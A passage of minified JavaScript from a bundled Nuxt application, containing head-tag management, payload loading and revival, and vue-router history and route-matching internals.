n){if(i.processTemplateParams===!1)continue;const o=rw[i.tag];if(o&&typeof i.props[o]=="string")i.props[o]=So(i.props[o],r,s);else if(i.processTemplateParams||i.tag==="titleTemplate"||i.tag==="title")for(const a of sw)typeof i[a]=="string"&&(i[a]=So(i[a],r,s,i.tag==="script"&&i.props.type.endsWith("json")))}e._templateParams=r,e._separator=s},"tags:afterResolve":({tagMap:t})=>{const n=t.get("title");n?.textContent&&n.processTemplateParams!==!1&&(n.textContent=So(n.textContent,e._templateParams,e._separator))}}}),ow=(e,t)=>at(t)?Sp(t):t,Al="usehead";function aw(e){return{install(n){n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(Al,e)}}.install}function ug(){if(Us()){const e=Et(Al);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function lg(e,t={}){const n=t.head||ug();return n.ssr?n.push(e||{},t):cw(n,e,t)}function cw(e,t,n={}){const r=Pt(!1);let s;return j_(()=>{const o=r.value?{}:ia(t,ow);s?s.patch(o):s=e.push(o,n)}),An()&&(Fs(()=>{s.dispose()}),Bp(()=>{r.value=!0}),Zp(()=>{r.value=!1})),s}function uw(e={},t={}){(t.head||ug()).use(UE);const{title:r,titleTemplate:s,...i}=e;return lg({title:r,titleTemplate:s,_flatMeta:i},t)}function dg(e){const t=e||qm();return t?.ssrContext?.head||t?.runWithContext(()=>{if(Us())return Et(Al)})}function lw(e,t={}){const n=dg(t.nuxt);if(n)return lg(e,{head:n,...t})}function dw(e,t={}){const n=dg(t.nuxt);if(n)return uw(e,{head:n,...t})}let Lo,Do;function fw(){return Lo=$fetch(Tl(`builds/meta/${Qr().app.buildId}.json`),{responseType:"json"}),Lo.then(e=>{Do=oE(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),Lo}function Va(){return Lo||fw()}async function kl(e){const t=typeof e=="string"?e:e.path;if(await Va(),!Do)return console.error("[nuxt] Error creating app manifest matcher.",Do),{};try{return Km({},...Do.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function ff(e,t={}){if(!await hg(e))return null;const r=await pw(e,t);return await fg(r)||null}const hw="_payload.json";async function pw(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||kn(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Qr(),s=t.hash||(t.fresh?Date.now():r.app.buildId),i=r.app.cdnURL,o=i&&await hg(e)?i:r.app.baseURL;return Da(o,n.pathname,hw+(s?`?${s}`:""))}async function fg(e){const t=fetch(e,{cache:"force-cache"}).then(n=>n.text().then(pg));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function hg(e=Ji().path){const t=ut();return e=e==="/"?e:e.replace(/\/$/,""),(await Va()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await kl({path:e});return!!r.prerender&&!r.redirect})}let Cr=null;async function mw(){if(Cr)return Cr;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await pg(e.textContent||""),n=e.dataset.src?await fg(e.dataset.src):void 0;return Cr={...t,...n,...window.__NUXT__},Cr.config?.public&&(Cr.config.public=Xn(Cr.config.public)),Cr}async function pg(e){return await RE(e,ut()._payloadRevivers)}function mg(e,t){ut()._payloadRevivers[e]=t}const gw=sE(()=>{mg("skipHydrate",e=>{})}),yw=[["NuxtError",e=>Vr(e)],["EmptyShallowRef",e=>pr(e==="_"?void 0:e==="0n"?BigInt(0):ea(e))],["EmptyRef",e=>Pt(e==="_"?void 0:e==="0n"?BigInt(0):ea(e))],["ShallowRef",e=>pr(e)],["ShallowReactive",e=>Sn(e)],["Ref",e=>Pt(e)],["Reactive",e=>Xn(e)]],vw=zt({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of yw)mg(r,s);Object.assign(e.payload,([t,n]=bs(()=>e.runWithContext(mw)),t=await t,n(),t)),window.__NUXT__=e.payload}});async function Pl(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{const i=new Map,o=new Promise(f=>{e.resolveTags().then(_=>{f(_.map(E=>{const b=i.get(E._d)||0,I={tag:E,id:(b?`${E._d}:${b}`:E._d)||af(E),shouldRender:!0};return E._d&&ag(E._d)&&i.set(E._d,b+1),I}))})});let a=e._dom;if(!a){a={title:n.title,elMap:new Map().set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const f of["body","head"]){const _=n[f]?.children;for(const E of _){const b=E.tagName.toLowerCase();if(!sf.has(b))continue;const I=cg({tag:b,props:{}},{innerHTML:E.innerHTML,...E.getAttributeNames().reduce((w,y)=>(w[y]=E.getAttribute(y),w),{})||{}});if(I.key=E.getAttribute("data-hid")||void 0,I._d=Ru(I)||af(I),a.elMap.has(I._d)){let w=1,y=I._d;for(;a.elMap.has(y);)y=`${I._d}:${w++}`;a.elMap.set(y,E)}else a.elMap.set(I._d,E)}}}a.pendingSideEffects={...a.sideEffects},a.sideEffects={};function c(f,_,E){const b=`${f}:${_}`;a.sideEffects[b]=E,delete a.pendingSideEffects[b]}function l({id:f,$el:_,tag:E}){const b=E.tag.endsWith("Attrs");a.elMap.set(f,_),b||(E.textContent&&E.textContent!==_.textContent&&(_.textContent=E.textContent),E.innerHTML&&E.innerHTML!==_.innerHTML&&(_.innerHTML=E.innerHTML),c(f,"el",()=>{_?.remove(),a.elMap.delete(f)}));for(const I in E.props){if(!Object.prototype.hasOwnProperty.call(E.props,I))continue;const w=E.props[I];if(I.startsWith("on")&&typeof w=="function"){const g=_?.dataset;if(g&&g[`${I}fired`]){const m=I.slice(0,-5);w.call(_,new Event(m.substring(2)))}_.getAttribute(`data-${I}`)!==""&&((E.tag==="bodyAttrs"?n.defaultView:_).addEventListener(I.substring(2),w.bind(_)),_.setAttribute(`data-${I}`,""));continue}const y=`attr:${I}`;if(I==="class"){if(!w)continue;for(const g of w)b&&c(f,`${y}:${g}`,()=>_.classList.remove(g)),!_.classList.contains(g)&&_.classList.add(g)}else if(I==="style"){if(!w)continue;for(const[g,m]of w)c(f,`${y}:${g}`,()=>{_.style.removeProperty(g)}),_.style.setProperty(g,m)}else w!==!1&&w!==null&&(_.getAttribute(I)!==w&&_.setAttribute(I,w===!0?"":String(w)),b&&c(f,y,()=>_.removeAttribute(I)))}}const u=[],p={bodyClose:void 0,bodyOpen:void 0,head:void 0},h=await o;for(const f of h){const{tag:_,shouldRender:E,id:b}=f;if(E){if(_.tag==="title"){n.title=_.textContent,c("title","",()=>n.title=a.title);continue}f.$el=f.$el||a.elMap.get(b),f.$el?l(f):sf.has(_.tag)&&u.push(f)}}for(const f of u){const _=f.tag.tagPosition||"head";f.$el=n.createElement(f.tag.tag),l(f),p[_]=p[_]||n.createDocumentFragment(),p[_].appendChild(f.$el)}for(const f of h)await e.hooks.callHook("dom:renderTag",f,n,c);p.head&&n.head.appendChild(p.head),p.bodyOpen&&n.body.insertBefore(p.bodyOpen,n.body.firstChild),p.bodyClose&&n.body.appendChild(p.bodyClose);for(const f in a.pendingSideEffects)a.pendingSideEffects[f]();e._dom=a,await e.hooks.callHook("dom:rendered",{renders:h}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function _w(e={}){const t=e.domOptions?.render||Pl;e.document=e.document||(typeof window<"u"?document:void 0);const n=e.document?.head.querySelector('script[id="unhead:payload"]')?.innerHTML||!1;return XE({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[n?JSON.parse(n):!1,...e.init||[]]})}function bw(e,t){let n=0;return()=>{const r=++n;t(()=>{n===r&&e()})}}function Ew(e={}){const t=_w({domOptions:{render:bw(()=>Pl(t),n=>setTimeout(n,0))},...e});return t.install=aw(t),t}const ww={disableDefaults:!0,disableCapoSorting:!1,plugins:[tw,nw,iw,ew]},Sw=zt({name:"nuxt:head",enforce:"pre",setup(e){const t=Ew(ww);e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await Pl(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
 * vue-router v4.6.3
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */const as=typeof document<"u";function gg(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Iw(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&gg(e.default)}const Ye=Object.assign;function jc(e,t){const n={};for(const r in t){const s=t[r];n[r]=yn(s)?s.map(e):e(s)}return n}const bi=()=>{},yn=Array.isArray;function hf(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}const yg=/#/g,Tw=/&/g,Cw=/\//g,Ow=/=/g,xw=/\?/g,vg=/\+/g,Aw=/%5B/g,kw=/%5D/g,_g=/%5E/g,Pw=/%60/g,bg=/%7B/g,Rw=/%7C/g,Eg=/%7D/g,Nw=/%20/g;function Rl(e){return e==null?"":encodeURI(""+e).replace(Rw,"|").replace(Aw,"[").replace(kw,"]")}function Mw(e){return Rl(e).replace(bg,"{").replace(Eg,"}").replace(_g,"^")}function ju(e){return Rl(e).replace(vg,"%2B").replace(Nw,"+").replace(yg,"%23").replace(Tw,"%26").replace(Pw,"`").replace(bg,"{").replace(Eg,"}").replace(_g,"^")}function jw(e){return ju(e).replace(Ow,"%3D")}function Lw(e){return Rl(e).replace(yg,"%23").replace(xw,"%3F")}function Dw(e){return Lw(e).replace(Cw,"%2F")}function Ai(e){if(e==null)return null;try{return decodeURIComponent(""+e)}catch{}return""+e}const $w=/\/$/,Vw=e=>e.replace($w,"");function Lc(e,t,n="/"){let r,s={},i="",o="";const a=t.indexOf("#");let c=t.indexOf("?");return c=a>=0&&c>a?-1:c,c>=0&&(r=t.slice(0,c),i=t.slice(c,a>0?a:t.length),s=e(i.slice(1))),a>=0&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=Uw(r??t,n),{fullPath:r+i+o,path:r,query:s,hash:Ai(o)}}function Zw(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function pf(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function Bw(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&Ps(t.matched[r],n.matched[s])&&wg(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Ps(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function wg(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!Fw(e[n],t[n]))return!1;return!0}function Fw(e,t){return yn(e)?mf(e,t):yn(t)?mf(t,e):e===t}function mf(e,t){return yn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Uw(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let i=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")i>1&&i--;else break;return n.slice(0,i).join("/")+"/"+r.slice(o).join("/")}const Qt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};let Lu=(function(e){return e.pop="pop",e.push="push",e})({}),Dc=(function(e){return e.back="back",e.forward="forward",e.unknown="",e})({});function Hw(e){if(!e)if(as){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Vw(e)}const zw=/^[^#]+#/;function qw(e,t){return e.replace(zw,"#")+t}function Ww(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Za=()=>({left:window.scrollX,top:window.scrollY});function Gw(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=Ww(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function gf(e,t){return(history.state?history.state.position-t:-1)+e}const Du=new Map;function Kw(e,t){Du.set(e,t)}function Jw(e){const t=Du.get(e);return Du.delete(e),t}function Yw(e){return typeof e=="string"||e&&typeof e=="object"}function Sg(e){return typeof e=="string"||typeof e=="symbol"}let dt=(function(e){return e[e.MATCHER_NOT_FOUND=1]="MATCHER_NOT_FOUND",e[e.NAVIGATION_GUARD_REDIRECT=2]="NAVIGATION_GUARD_REDIRECT",e[e.NAVIGATION_ABORTED=4]="NAVIGATION_ABORTED",e[e.NAVIGATION_CANCELLED=8]="NAVIGATION_CANCELLED",e[e.NAVIGATION_DUPLICATED=16]="NAVIGATION_DUPLICATED",e})({});const Ig=Symbol("");dt.MATCHER_NOT_FOUND+"",dt.NAVIGATION_GUARD_REDIRECT+"",dt.NAVIGATION_ABORTED+"",dt.NAVIGATION_CANCELLED+"",dt.NAVIGATION_DUPLICATED+"";function Rs(e,t){return Ye(new Error,{type:e,[Ig]:!0},t)}function Mn(e,t){return e instanceof Error&&Ig in e&&(t==null||!!(e.type&t))}const Xw=["params","query","hash"];function Qw(e){if(typeof e=="string")return e;if(e.path!=null)return e.path;const t={};for(const n of Xw)n in e&&(t[n]=e[n]);return JSON.stringify(t,null,2)}function eS(e){const t={};if(e===""||e==="?")return t;const n=(e[0]==="?"?e.slice(1):e).split("&");for(let r=0;r<n.length;++r){const s=n[r].replace(vg," "),i=s.indexOf("="),o=Ai(i<0?s:s.slice(0,i)),a=i<0?null:Ai(s.slice(i+1));if(o in t){let c=t[o];yn(c)||(c=t[o]=[c]),c.push(a)}else t[o]=a}return t}function yf(e){let t="";for(let n in e){const r=e[n];if(n=jw(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(yn(r)?r.map(s=>s&&ju(s)):[r&&ju(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function tS(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=yn(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const nS=Symbol(""),vf=Symbol(""),Nl=Symbol(""),Ml=Symbol(""),$u=Symbol("");function Qs(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function ir(e,t,n,r,s,i=o=>o()){const o=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((a,c)=>{const l=h=>{h===!1?c(Rs(dt.NAVIGATION_ABORTED,{from:n,to:t})):h instanceof Error?c(h):Yw(h)?c(Rs(dt.NAVIGATION_GUARD_REDIRECT,{from:t,to:h})):(o&&r.enterCallbacks[s]===o&&typeof h=="function"&&o.push(h),a())},u=i(()=>e.call(r&&r.instances[s],t,n,l));let p=Promise.resolve(u);e.length<3&&(p=p.then(l)),p.catch(h=>c(h))})}function $c(e,t,n,r,s=i=>i()){const i=[];for(const o of e)for(const a in o.components){let c=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(gg(c)){const l=(c.__vccOpts||c)[t];l&&i.push(ir(l,n,r,o,a,s))}else{let l=c();i.push(()=>l.then(u=>{if(!u)throw new Error(`Couldn't resolve component "${a}" at "${o.path}"`);const p=Iw(u)?u.default:u;o.mods[a]=u,o.components[a]=p;const h=(p.__vccOpts||p)[t];return h&&ir(h,n,r,o,a,s)()}))}}return i}function rS(e,t){const n=[],r=[],s=[],i=Math.max(t.matched.length,e.matched.length);for(let o=0;o<i;o++){const a=t.matched[o];a&&(e.matched.find(l=>Ps(l,a))?r.push(a):n.push(a));const c=e.matched[o];c&&(t.matched.find(l=>Ps(l,c))||s.push(c))}return[n,r,s]}/*!
 * vue-router v4.6.3
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let sS=()=>location.protocol+"//"+location.host;function Tg(e,t){const{pathname:n,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){let o=s.includes(e.slice(i))?e.slice(i).length:1,a=s.slice(o);return a[0]!=="/"&&(a="/"+a),pf(a,"")}return pf(n,e)+r+s}function iS(e,t,n,r){let s=[],i=[],o=null;const a=({state:h})=>{const f=Tg(e,location),_=n.value,E=t.value;let b=0;if(h){if(n.value=f,t.value=h,o&&o===_){o=null;return}b=E?h.position-E.position:0}else r(f);s.forEach(I=>{I(n.value,_,{delta:b,type:Lu.pop,direction:b?b>0?Dc.forward:Dc.back:Dc.unknown})})};function c(){o=n.value}function l(h){s.push(h);const f=()=>{const _=s.indexOf(h);_>-1&&s.splice(_,1)};return i.push(f),f}function u(){if(document.visibilityState==="hidden"){const{history:h}=window;if(!h.state)return;h.replaceState(Ye({},h.state,{scroll:Za()}),"")}}function p(){for(const h of i)h();i=[],window.removeEventListener("popstate",a),window.removeEventListener("pagehide",u),document.removeEventListener("visibilitychange",u)}return window.addEventListener("popstate",a),window.addEventListener("pagehide",u),document.addEventListener("visibilitychange",u),{pauseListeners:c,listen:l,destroy:p}}function _f(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?Za():null}}function oS(e){const{history:t,location:n}=window,r={value:Tg(e,n)},s={value:t.state};s.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(c,l,u){const p=e.indexOf("#"),h=p>-1?(n.host&&document.querySelector("base")?e:e.slice(p))+c:sS()+e+c;try{t[u?"replaceState":"pushState"](l,"",h),s.value=l}catch(f){console.error(f),n[u?"replace":"assign"](h)}}function o(c,l){i(c,Ye({},t.state,_f(s.value.back,c,s.value.forward,!0),l,{position:s.value.position}),!0),r.value=c}function a(c,l){const u=Ye({},s.value,t.state,{forward:c,scroll:Za()});i(u.current,u,!0),i(c,Ye({},_f(r.value,c,null),{position:u.position+1},l),!1),r.value=c}return{location:r,state:s,push:a,replace:o}}function aS(e){e=Hw(e);const t=oS(e),n=iS(e,t.state,t.location,t.replace);function r(i,o=!0){o||n.pauseListeners(),history.go(i)}const s=Ye({location:"",base:e,go:r,createHref:qw.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}let Nr=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.Group=2]="Group",e})({});var vt=(function(e){return e[e.Static=0]="Static",e[e.Param=1]="Param",e[e.ParamRegExp=2]="ParamRegExp",e[e.ParamRegExpEnd=3]="ParamRegExpEnd",e[e.EscapeNext=4]="EscapeNext",e})(vt||{});const cS={type:Nr.Static,value:""},uS=/[a-zA-Z0-9_]/;function lS(e){if(!e)return[[]];if(e==="/")return[[cS]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(f){throw new Error(`ERR (${n})/"${l}": ${f}`)}let n=vt.Static,r=n;const s=[];let i;function o(){i&&s.push(i),i=[]}let a=0,c,l="",u="";function p(){l&&(n===vt.Static?i.push({type:Nr.Static,value:l}):n===vt.Param||n===vt.ParamRegExp||n===vt.ParamRegExpEnd?(i.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${l}) must be alone in its segment. eg: '/:ids+.`),i.push({type:Nr.Param,value:l,regexp:u,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),l="")}function h(){l+=c}for(;a<e.length;){if(c=e[a++],c==="\\"&&n!==vt.ParamRegExp){r=n,n=vt.EscapeNext;continue}switch(n){case vt.Static:c==="/"?(l&&p(),o()):c===":"?(p(),n=vt.Param):h();break;case vt.EscapeNext:h(),n=r;break;case vt.Param:c==="("?n=vt.ParamRegExp:uS.test(c)?h():(p(),n=vt.Static,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case vt.ParamRegExp:c===")"?u[u.length-1]=="\\"?u=u.slice(0,-1)+c:n=vt.ParamRegExpEnd:u+=c;break;case vt.ParamRegExpEnd:p(),n=vt.Static,c!=="*"&&c!=="?"&&c!=="+"&&a--,u="";break;default:t("Unknown state");break}}return n===vt.ParamRegExp&&t(`Unfinished custom RegExp for param "${l}"`),p(),o(),s}const bf="[^/]+?",dS={sensitive:!1,strict:!1,start:!0,end:!0};var jt=(function(e){return e[e._multiplier=10]="_multiplier",e[e.Root=90]="Root",e[e.Segment=40]="Segment",e[e.SubSegment=30]="SubSegment",e[e.Static=40]="Static",e[e.Dynamic=20]="Dynamic",e[e.BonusCustomRegExp=10]="BonusCustomRegExp",e[e.BonusWildcard=-50]="BonusWildcard",e[e.BonusRepeatable=-20]="BonusRepeatable",e[e.BonusOptional=-8]="BonusOptional",e[e.BonusStrict=.7000000000000001]="BonusStrict",e[e.BonusCaseSensitive=.25]="BonusCaseSensitive",e})(jt||{});const fS=/[.+*?^${}()[\]/\\]/g;function hS(e,t){const n=Ye({},dS,t),r=[];let s=n.start?"^":"";const i=[];for(const l of e){const u=l.length?[]:[jt.Root];n.strict&&!l.length&&(s+="/");for(let p=0;p<l.length;p++){const h=l[p];let f=jt.Segment+(n.sensitive?jt.BonusCaseSensitive:0);if(h.type===Nr.Static)p||(s+="/"),s+=h.value.replace(fS,"\\$&"),f+=jt.Static;else if(h.type===Nr.Param){const{value:_,repeatable:E,optional:b,regexp:I}=h;i.push({name:_,repeatable:E,optional:b});const w=I||bf;if(w!==bf){f+=jt.BonusCustomRegExp;try{`${w}`}catch(g){throw new Error(`Invalid custom RegExp for param "${_}" (${w}): `+g.message)}}let y=E?`((?:${w})(?:/(?:${w}))*)`:`(${w})`;p||(y=b&&l.length<2?`(?:/${y})`:"/"+y),b&&(y+="?"),s+=y,f+=jt.Dynamic,b&&(f+=jt.BonusOptional),E&&(f+=jt.BonusRepeatable),w===".*"&&(f+=jt.BonusWildcard)}u.push(f)}r.push(u)}if(n.strict&&n.end){const l=r.length-1;r[l][r[l].length-1]+=jt.BonusStrict}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const o=new RegExp(s,n.sensitive?"":"i");function a(l){const u=l.match(o),p={};if(!u)return null;for(let h=1;h<u.length;h++){const f=u[h]||"",_=i[h-1];p[_.name]=f&&_.repeatable?f.split("/"):f}return p}function c(l){let u="",p=!1;for(const h of e){(!p||!u.endsWith("/"))&&(u+="/"),p=!1;for(const f of h)if(f.type===Nr.Static)u+=f.value;else if(f.type===Nr.Param){const{value:_,repeatable:E,optional:b}=f,I=_ in l?l[_]:"";if(yn(I)&&!E)throw new Error(`Provided param "${_}" is an array but it is not repeatable (* or + modifiers)`);const w=yn(I)?I.join("/"):I;if(!w)if(b)h.length<2&&(u.endsWith("/")?u=u.slice(0,-1):p=!0);else throw new Error(`Missing required param "${_}"`);u+=w}}return u||"/"}return{re:o,score:r,keys:i,parse:a,stringify:c}}function pS(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===jt.Static+jt.Segment?-1:1:e.length>t.length?t.length===1&&t[0]===jt.Static+jt.Segment?1:-1:0}function Cg(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const i=pS(r[n],s[n]);if(i)return i;n++}if(Math.abs(s.length-r.length)===1){if(Ef(r))return 1;if(Ef(s))return-1}return s.length-r.length}function Ef(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const mS={strict:!1,end:!0,sensitive:!1};function gS(e,t,n){const r=hS(lS(e.path),n),s=Ye(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function yS(e,t){const n=[],r=new Map;t=hf(mS,t);function s(p){return r.get(p)}function i(p,h,f){const _=!f,E=Sf(p);E.aliasOf=f&&f.record;const b=hf(t,p),I=[E];if("alias"in p){const g=typeof p.alias=="string"?[p.alias]:p.alias;for(const m of g)I.push(Sf(Ye({},E,{components:f?f.record.components:E.components,path:m,aliasOf:f?f.record:E})))}let w,y;for(const g of I){const{path:m}=g;if(h&&m[0]!=="/"){const T=h.record.path,k=T[T.length-1]==="/"?"":"/";g.path=h.record.path+(m&&k+m)}if(w=gS(g,h,b),f?f.alias.push(w):(y=y||w,y!==w&&y.alias.push(w),_&&p.name&&!If(w)&&o(p.name)),Og(w)&&c(w),E.children){const T=E.children;for(let k=0;k<T.length;k++)i(T[k],w,f&&f.children[k])}f=f||w}return y?()=>{o(y)}:bi}function o(p){if(Sg(p)){const h=r.get(p);h&&(r.delete(p),n.splice(n.indexOf(h),1),h.children.forEach(o),h.alias.forEach(o))}else{const h=n.indexOf(p);h>-1&&(n.splice(h,1),p.record.name&&r.delete(p.record.name),p.children.forEach(o),p.alias.forEach(o))}}function a(){return n}function c(p){const h=bS(p,n);n.splice(h,0,p),p.record.name&&!If(p)&&r.set(p.record.name,p)}function l(p,h){let f,_={},E,b;if("name"in p&&p.name){if(f=r.get(p.name),!f)throw Rs(dt.MATCHER_NOT_FOUND,{location:p});b=f.record.name,_=Ye(wf(h.params,f.keys.filter(y=>!y.optional).concat(f.parent?f.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),p.params&&wf(p.params,f.keys.map(y=>y.name))),E=f.stringify(_)}else if(p.path!=null)E=p.path,f=n.find(y=>y.re.test(E)),f&&(_=f.parse(E),b=f.record.name);else{if(f=h.name?r.get(h.name):n.find(y=>y.re.test(h.path)),!f)throw Rs(dt.MATCHER_NOT_FOUND,{location:p,currentLocation:h});b=f.record.name,_=Ye({},h.params,p.params),E=f.stringify(_)}const I=[];let w=f;for(;w;)I.unshift(w.record),w=w.parent;return{name:b,path:E,params:_,matched:I,meta:_S(I)}}e.forEach(p=>i(p));function u(){n.length=0,r.clear()}return{addRoute:i,resolve:l,removeRoute:o,clearRoutes:u,getRoutes:a,getRecordMatcher:s}}function wf(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Sf(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:vS(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function vS(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function If(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function _S(e){return e.reduce((t,n)=>Ye(t,n.meta),{})}function bS(e,t){let n=0,r=t.length;for(;n!==r;){const i=n+r>>1;Cg(e,t[i])<0?r=i:n=i+1}const s=ES(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function ES(e){let t=e;for(;t=t.parent;)if(Og(t)&&Cg(e,t)===0)return t}function Og({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Tf(e){const t=Et(Nl),n=Et(Ml),r=ze(()=>{const c=qe(e.to);return t.resolve(c)}),s=ze(()=>{const{matched:c}=r.value,{length:l}=c,u=c[l-1],p=n.matched;if(!u||!p.length)return-1;const h=p.findIndex(Ps.bind(null,u));if(h>-1)return h;const f=Cf(c[l-2]);return l>1&&Cf(u)===f&&p[p.length-1].path!==f?p.findIndex(Ps.bind(null,c[l-2])):h}),i=ze(()=>s.value>-1&&CS(n.params,r.value.params)),o=ze(()=>s.value>-1&&s.value===n.matched.length-1&&wg(n.params,r.value.params));function a(c={}){if(TS(c)){const l=t[qe(e.replace)?"replace":"push"](qe(e.to)).catch(bi);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>l),l}return Promise.resolve()}return{route:r,href:ze(()=>r.value.href),isActive:i,isExactActive:o,navigate:a}}function wS(e){return e.length===1?e[0]:e}const SS=Vt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Tf,setup(e,{slots:t}){const n=Xn(Tf(e)),{options:r}=Et(Nl),s=ze(()=>({[Of(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Of(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const i=t.default&&wS(t.default(n));return e.custom?i:bt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},i)}}}),IS=SS;function TS(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function CS(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!yn(s)||s.length!==r.length||r.some((i,o)=>i!==s[o]))return!1}return!0}function Cf(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const 